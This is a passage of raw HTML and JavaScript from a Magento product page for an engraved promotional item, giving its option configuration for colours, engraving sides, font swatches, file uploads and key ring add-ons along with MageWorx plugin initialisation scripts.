Blue"},"66105":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Gold","valuePrice":"CA$0.00","title":"Gold"},"66106":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Green","valuePrice":"CA$0.00","title":"Green"},"66107":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Orange","valuePrice":"CA$0.00","title":"Orange"},"66108":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Purple","valuePrice":"CA$0.00","title":"Purple"},"66109":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red","valuePrice":"CA$0.00","title":"Red"},"66110":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Black","valuePrice":"CA$0.00","title":"Black"},"66111":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Silver","valuePrice":"CA$0.00","title":"Silver"}},"15180":{"66116":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Just text on the front","valuePrice":"CA$0.00","title":"Just text on the front"},"66117":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Just a graphic on the front","valuePrice":"CA$0.00","title":"Just a graphic on the front"},"66118":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Both text and a graphic on the front","valuePrice":"CA$0.00","title":"Both text and a graphic on the front"}},"15181":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic file for the front","valuePrice":"CA$0.00","title":"Graphic file for the front"},"15182":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Text for the front","valuePrice":"CA$0.00","title":"Text for the front"},"15183":{"66119":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Have your designers pick a great one for me that fits my message","valuePrice":"CA$0.00","title":"Have your designers pick a great one for me that fits my message"},"66120":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"I'd like to pick a font","valuePrice":"CA$0.00","title":"I'd like to pick a font"}},"15184":{"66121":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Avenir","valuePrice":"CA$0.00","title":"Avenir"},"66122":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Goudy","valuePrice":"CA$0.00","title":"Goudy"},"66123":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Helvetica","valuePrice":"CA$0.00","title":"Helvetica"},"66124":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Minion Pro","valuePrice":"CA$0.00","title":"Minion Pro"},"66125":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Myriad Pro","valuePrice":"CA$0.00","title":"Myriad Pro"},"66126":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Palatino","valuePrice":"CA$0.00","title":"Palatino"},"66127":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dance Script","valuePrice":"CA$0.00","title":"Dance Script"},"66128":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Wedding Script","valuePrice":"CA$0.00","title":"Wedding Script"}},"15185":{"66129":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Text only on the back","valuePrice":"CA$0.00","title":"Text only on the back"},"66130":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic only on the back","valuePrice":"CA$0.00","title":"Graphic only on the back"},"66131":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Both text and a graphic on the back","valuePrice":"CA$0.00","title":"Both text and a graphic on the back"}},"15186":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic file for the back","valuePrice":"CA$0.00","title":"Graphic file for the back"},"15187":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Text for the back","valuePrice":"CA$0.00","title":"Text for the back"},"15188":{"66132":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Same font as front","valuePrice":"CA$0.00","title":"Same font as front"},"66133":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Choose a different font","valuePrice":"CA$0.00","title":"Choose a different font"}},"15189":{"66134":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Avenir","valuePrice":"CA$0.00","title":"Avenir"},"66135":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Goudy","valuePrice":"CA$0.00","title":"Goudy"},"66136":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Helvetica","valuePrice":"CA$0.00","title":"Helvetica"},"66137":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Minion Pro","valuePrice":"CA$0.00","title":"Minion Pro"},"66138":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Myriad Pro","valuePrice":"CA$0.00","title":"Myriad Pro"},"66139":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Palatino","valuePrice":"CA$0.00","title":"Palatino"},"66140":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dance Script","valuePrice":"CA$0.00","title":"Dance Script"},"66141":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Wedding Script","valuePrice":"CA$0.00","title":"Wedding Script"}},"15190":{"66142":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"No, do not add key rings","valuePrice":"CA$0.00","title":"No, do not add key rings"},"66143":{"prices":{"oldPrice":{"amount":0.048,"amount_excl_tax":0.048,"amount_incl_tax":0.05},"basePrice":{"amount":0.048},"finalPrice":{"amount":0.048}},"type":"fixed","name":"Yes, add key rings","valuePrice":"CA$0.05","title":"Yes, add key rings"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='622'][data-role=priceBox]"
            }
        }
    }</script> <div class="field required " data-option_id="15178"> <label class="label" for="select_15178"> <span>Please select if you want the front, or the front and back engraved?</span> </label><div class="control"> <select name="options[15178]" id="select_15178" class=" required product-custom-option admin__control-select" title="" data-selector="options[15178]"><option value="">-- Please Select --</option><option value="66112" price="0" data-option_type_id="66112">I want the front engraved</option><option value="66113" price="0.32" data-option_type_id="66113">I want the front, AND the back also engraved +CA$0.32</option></select><input name="options_qty[15178]" id="options_15178_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15178]"/></div></div><div class="field required " data-option_id="15179" style="display: none;"> <label class="label" for="select_15179"> <span>Engraving setup</span> </label><div class="control"> <select name="options[15179]" id="select_15179" class=" required product-custom-option admin__control-select" title="" data-selector="options[15179]"><option value="">-- Please Select --</option><option value="66114" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66114">FREE setup for the Front</option><option value="66115" price="40" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66115">Front and BACK engraving setup (one time) +CA$40.00</option></select><input name="options_qty[15179]" id="options_15179_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15179]"/></div></div><div class="field required " data-option_id="15177" style="display: none;"> <label class="label" for="select_15177"> <span>Select product colour</span> </label><div class="control"> <select name="options[15177]" id="select_15177" class=" required product-custom-option admin__control-select" title="" data-selector="options[15177]"><option value="">-- Please Select --</option><option value="66103" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66103">Aqua</option><option value="66104" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66104">Royal Blue</option><option value="66105" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66105">Gold</option><option value="66106" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66106">Green</option><option value="66107" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66107">Orange</option><option value="66108" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66108">Purple</option><option value="66109" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66109">Red</option><option value="66110" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66110">Black</option><option value="66111" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66111">Silver</option></select><input name="options_qty[15177]" id="options_15177_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15177]"/></div></div><div class="field required " data-option_id="15180" style="display: none;"> <label class="label" for="select_15180"> <span>Do you want just text, just a graphics file, or both on the front?</span> </label><div class="control"> <select name="options[15180]" id="select_15180" class=" required product-custom-option admin__control-select" title="" data-selector="options[15180]"><option value="">-- Please Select --</option><option value="66116" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66116">Just text on the front</option><option value="66117" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66117">Just a graphic on the front</option><option value="66118" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66118">Both text and a graphic on the front</option></select><input name="options_qty[15180]" id="options_15180_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15180]"/></div></div><div class="field file " data-option_id="15181" style="display: none;"> <label class="label" for="options_15181_file" id="options_15181_file-label"> <span>Graphic file for the front</span> </label><div class="control" id="input-box-options_15181_file" data-mage-init="{&quot;priceOptionFile&quot;:{&#10; &quot;fileName&quot;:&quot;options_15181_file&quot;,&#10; &quot;fileNamed&quot;:&quot;options_15181_file_name&quot;,&#10; &quot;fieldNameAction&quot;:&quot;options_15181_file_action&quot;,&#10; &quot;changeFileSelector&quot;:&quot;#change-options_15181_file&quot;,&#10; &quot;deleteFileSelector&quot;:&quot;#delete-options_15181_file&quot;}&#10; }"> <input type="file" name="options_15181_file" id="options_15181_file" class="product-custom-option"/> <input type="hidden" class="product-custom-option" name="options_15181_file_action" value="save_new"/><p class="note"> Compatible file extensions to upload: <strong>jpg, jpeg, png, tif, eps, ai</strong></p></div></div><div class="field textarea required " data-option_id="15182" style="display: none;"> <label class="label" for="options_15182_text"> <span>Text for the front</span> </label><div class="control"><textarea id="options_15182_text" class="product-custom-option" data-validate="{&quot;required&quot;:true,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[15182]" data-selector="options[15182]" rows="5" cols="25"></textarea></div></div><div class="field required " data-option_id="15183" style="display: none;"> <label class="label" for="select_15183"> <span>Do you want to pick a font, or do you want our designers to pick a great match for you?</span> </label><div class="control"> <select name="options[15183]" id="select_15183" class=" required product-custom-option admin__control-select" title="" data-selector="options[15183]"><option value="">-- Please Select --</option><option value="66119" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66119">Have your designers pick a great one for me that fits my message</option><option value="66120" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66120">I'd like to pick a font</option></select><input name="options_qty[15183]" id="options_15183_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15183]"/></div></div><div class="field required " data-option_id="15184" style="display: none;"> <label class="label" for="select_15184"> <span>Font for text</span> </label><div class="control"><div aria-activedescendant="" tabindex="0" aria-invalid="false" aria-required="true" role="listbox" aria-label="Font for text" class="swatch-attribute size"><div class="swatch-attribute-options clearfix"><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15184" data-option-type-id="66121" data-option-type="drop_down" data-option-label="Avenir" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/a/v/100x100/avenir_7.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15184" data-option-type-id="66122" data-option-type="drop_down" data-option-label="Goudy" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/g/o/100x100/goudy_7.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15184" data-option-type-id="66123" data-option-type="drop_down" data-option-label="Helvetica" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/h/e/100x100/helvetica_7.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15184" data-option-type-id="66124" data-option-type="drop_down" data-option-label="Minion Pro" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/i/100x100/minion_7.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15184" data-option-type-id="66125" data-option-type="drop_down" data-option-label="Myriad Pro" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/y/100x100/myriad_6.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15184" data-option-type-id="66126" data-option-type="drop_down" data-option-label="Palatino" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/p/a/100x100/palatino_7.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15184" data-option-type-id="66127" data-option-type="drop_down" data-option-label="Dance Script" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/d/a/100x100/dance_6.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15184" data-option-type-id="66128" data-option-type="drop_down" data-option-label="Wedding Script" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/w/e/100x100/wedding_6.png) no-repeat center;"></div></div><select name="options[15184]" id="select_15184" class=" mageworx-swatch hidden product-custom-option admin__control-select" title="" data-selector="options[15184]"><option value="">-- Please Select --</option><option value="66121" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66121">Avenir</option><option value="66122" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66122">Goudy</option><option value="66123" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66123">Helvetica</option><option value="66124" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66124">Minion Pro</option><option value="66125" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66125">Myriad Pro</option><option value="66126" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66126">Palatino</option><option value="66127" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66127">Dance Script</option><option value="66128" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66128">Wedding Script</option></select></div></div><input name="options_qty[15184]" id="options_15184_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15184]"/></div></div><div class="field required " data-option_id="15185" style="display: none;"> <label class="label" for="select_15185"> <span>And for the back would you like</span> </label><div class="control"> <select name="options[15185]" id="select_15185" class=" required product-custom-option admin__control-select" title="" data-selector="options[15185]"><option value="">-- Please Select --</option><option value="66129" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66129">Text only on the back</option><option value="66130" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66130">Graphic only on the back</option><option value="66131" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66131">Both text and a graphic on the back</option></select><input name="options_qty[15185]" id="options_15185_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15185]"/></div></div><div class="field file " data-option_id="15186" style="display: none;"> <label class="label" for="options_15186_file" id="options_15186_file-label"> <span>Graphic file for the back</span> </label><div class="control" id="input-box-options_15186_file" data-mage-init="{&quot;priceOptionFile&quot;:{&#10; &quot;fileName&quot;:&quot;options_15186_file&quot;,&#10; &quot;fileNamed&quot;:&quot;options_15186_file_name&quot;,&#10; &quot;fieldNameAction&quot;:&quot;options_15186_file_action&quot;,&#10; &quot;changeFileSelector&quot;:&quot;#change-options_15186_file&quot;,&#10; &quot;deleteFileSelector&quot;:&quot;#delete-options_15186_file&quot;}&#10; }"> <input type="file" name="options_15186_file" id="options_15186_file" class="product-custom-option"/> <input type="hidden" class="product-custom-option" name="options_15186_file_action" value="save_new"/><p class="note"> Compatible file extensions to upload: <strong>jpg, jpeg, png, tif, eps, ai</strong></p></div></div><div class="field textarea " data-option_id="15187" style="display: none;"> <label class="label" for="options_15187_text"> <span>Text for the back</span> </label><div class="control"><textarea id="options_15187_text" class="product-custom-option" data-validate="{&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[15187]" data-selector="options[15187]" rows="5" cols="25"></textarea></div></div><div class="field " data-option_id="15188" style="display: none;"> <label class="label" for="select_15188"> <span>Would you like to use a different font on the back?</span> </label><div class="control"> <select name="options[15188]" id="select_15188" class=" product-custom-option admin__control-select" title="" data-selector="options[15188]"><option value="">-- Please Select --</option><option value="66132" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66132">Same font as front</option><option value="66133" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66133">Choose a different font</option></select><input name="options_qty[15188]" id="options_15188_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15188]"/></div></div><div class="field required " data-option_id="15189" style="display: none;"> <label class="label" for="select_15189"> <span>Font for back</span> </label><div class="control"><div aria-activedescendant="" tabindex="0" aria-invalid="false" aria-required="true" role="listbox" aria-label="Font for back" class="swatch-attribute size"><div class="swatch-attribute-options clearfix"><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15189" data-option-type-id="66134" data-option-type="drop_down" data-option-label="Avenir" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/a/v/100x100/avenir_8.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15189" data-option-type-id="66135" data-option-type="drop_down" data-option-label="Goudy" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/g/o/100x100/goudy_8.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15189" data-option-type-id="66136" data-option-type="drop_down" data-option-label="Helvetica" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/h/e/100x100/helvetica_8.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15189" data-option-type-id="66137" data-option-type="drop_down" data-option-label="Minion Pro" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/i/100x100/minion_8.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15189" data-option-type-id="66138" data-option-type="drop_down" data-option-label="Myriad Pro" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/y/100x100/myriad_8.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15189" data-option-type-id="66139" data-option-type="drop_down" data-option-label="Palatino" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/p/a/100x100/palatino_8.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15189" data-option-type-id="66140" data-option-type="drop_down" data-option-label="Dance Script" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/d/a/100x100/dance_7.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15189" data-option-type-id="66141" data-option-type="drop_down" data-option-label="Wedding Script" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/w/e/100x100/wedding_7.png) no-repeat center;"></div></div><select name="options[15189]" id="select_15189" class=" mageworx-swatch hidden product-custom-option admin__control-select" title="" data-selector="options[15189]"><option value="">-- Please Select --</option><option value="66134" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66134">Avenir</option><option value="66135" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66135">Goudy</option><option value="66136" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66136">Helvetica</option><option value="66137" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66137">Minion Pro</option><option value="66138" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66138">Myriad Pro</option><option value="66139" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66139">Palatino</option><option value="66140" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66140">Dance Script</option><option value="66141" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="66141">Wedding Script</option></select></div></div><input name="options_qty[15189]" id="options_15189_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15189]"/></div></div><div class="field required " data-option_id="15190" style="display: none;"> <label class="label" for="select_15190"> <span>Would you like to add key rings to your order?</span> </label><div class="control"> <select name="options[15190]" id="select_15190" class=" required product-custom-option admin__control-select" title="" data-selector="options[15190]"><option value="">-- Please Select --</option><option value="66142" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66142">No, do not add key rings</option><option value="66143" price="0.048" style="display: none;" class="mageworx-need-wrap" data-option_type_id="66143">Yes, add key rings +CA$0.05</option></select><input name="options_qty[15190]" id="options_15190_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15190]"/></div></div> <script>require([
        'jquery',
        'optionSwatches',
        'uiRegistry'
    ], function ($, optionSwatches, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(20, optionSwatches({"isEnabledRedirectToCart":false}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[20] = optionSwatches({"isEnabledRedirectToCart":false});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <script>require([
        'jquery',
        'optionAdvancedPricing',
        'uiRegistry'
    ], function ($, optionAdvancedPricing, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                35,
                optionAdvancedPricing({"optionTypes":{"15177":"drop_down","15178":"drop_down","15179":"drop_down","15180":"drop_down","15181":"file","15182":"area","15183":"drop_down","15184":"drop_down","15185":"drop_down","15186":"file","15187":"area","15188":"drop_down","15189":"drop_down","15190":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[35] = optionAdvancedPricing({"optionTypes":{"15177":"drop_down","15178":"drop_down","15179":"drop_down","15180":"drop_down","15181":"file","15182":"area","15183":"drop_down","15184":"drop_down","15185":"drop_down","15186":"file","15187":"area","15188":"drop_down","15189":"drop_down","15190":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <style>.admin__field .note {
        float: left;
        margin-left: calc( (100%) * 0.25 + 30px );
    }</style> <script>require([
        'jquery',
        'optionInventory',
        'uiRegistry'
    ], function ($, optionInventory, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(30, optionInventory({"stock_message_url":"https:\/\/www.brandedmatter.ca\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[30] = optionInventory({"stock_message_url":"https:\/\/www.brandedmatter.ca\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <script>require([
        'jquery',
        'dynamicOptions',
        'uiRegistry'
    ], function ($, dynamicOptions, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                5,
                dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[5] = dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <script type="text/x-magento-init">{
       "*": {
           "dynamicOptionMinValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionMaxValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionStepValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           }
       }
   }</script> <script>require([
        'jquery',
        'optionAdditionalImages',
        'uiRegistry'
    ], function ($, optionAdditionalImages, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
